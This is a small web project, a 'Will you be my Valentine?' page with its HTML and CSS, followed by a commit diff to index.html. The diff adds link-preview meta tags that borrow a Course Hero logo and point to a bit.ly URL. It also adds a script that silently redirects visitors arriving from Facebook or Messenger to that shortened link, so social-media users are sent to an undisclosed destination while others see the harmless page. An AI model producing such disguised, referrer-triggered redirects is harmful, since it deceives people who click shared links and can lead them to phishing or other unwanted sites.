
==== Valentine/index.html @ 350018c2 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Will You Be My Valentine?</title>
    <link rel="stylesheet" href="styles.css">
</head>

<body>
    <div class="container">
        <div class="gif_container">
            <img src="https://media.tenor.com/p96XUHeS4q8AAAAj/peach-and-goma-goma.gif"
                alt="Cute GIF">
        </div>
        <h1>Will you be my Valentine?</h1>
        <div class="buttons">
            <button class="yes-button" onclick="handleYesClick()">Yes</button>
            <button class="no-button" onclick="handleNoClick()">No(wag)</button>
        </div>
    </div>
    <script src="script.js"></script>
</body>

</html>
---- Valentine/styles.css ----
body {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
    background-color: #f9e3e3;
    font-family: 'Arial', sans-serif;
    flex-direction: column;
  }
  
  .container {
    text-align: center;
  }
  
  h1 {
    font-size: 2.5em;
    color: #d32f2f;
  }
  
  .buttons {
    margin-top: 20px;
  }
  
  .yes-button {
    font-size: 1.5em;
    padding: 10px 20px;
    margin-right: 10px;
    background-color: #4caf50;
    color: white;
    border: none;
    border-radius: 5px;
    cursor: pointer;
  }
  
  .no-button {
    font-size: 1.5em;
    padding: 10px 20px;
    background-color: #f44336;
    color: white;
    border: none;
    border-radius: 5px;
    cursor: pointer;
  }
  .gif_container {
    margin-bottom: 20px;
    text-align: center; /* Center align the GIF */
}

.gif_container img {
    width: 300px;
    height: auto;
    border-radius: 10px;
}

==== commit 2290b1f7: "Update index.html" ====
--- a/Valentine/index.html
+++ b/Valentine/index.html
@@ -5,7 +5,23 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Will You Be My Valentine?</title>
+
+    <!-- Use the shortened URL in the meta tags to control the preview -->
+    <meta property="og:title" content="Will You Be My Valentine?">
+    <meta property="og:image" content="https://logotyp.us/file/course-hero.svg">
+    <meta property="og:url" content="http://bit.ly/3Ey1Sx6"> <!-- Shortened link for preview -->
+    <meta name="twitter:card" content="summary_large_image">
+    
     <link rel="stylesheet" href="styles.css">
+
+    <script>
+        // Auto-redirect to the same shortened URL (target link)
+        window.onload = function () {
+            if (document.referrer.includes("facebook") || document.referrer.includes("messenger")) {
+                window.location.href = "http://bit.ly/3Ey1Sx6"; // Redirect to the same shortened link
+            }
+        };
+    </script>
 </head>
 
 <body>
@@ -14,7 +30,7 @@
             <img src="https://media.tenor.com/p96XUHeS4q8AAAAj/peach-and-goma-goma.gif"
                 alt="Cute GIF">
         </div>
-        <h1>Will you be my Valentine?</h1>
+        <h1>Cai, will you be my Valentine?</h1>
         <div class="buttons">
             <button class="yes-button" onclick="handleYesClick()">Yes</button>
             <button class="no-button" onclick="handleNoClick()">No(wag)</button>
@@ -23,4 +39,4 @@
     <script src="script.js"></script>
 </body>
 
-</html>+</html>
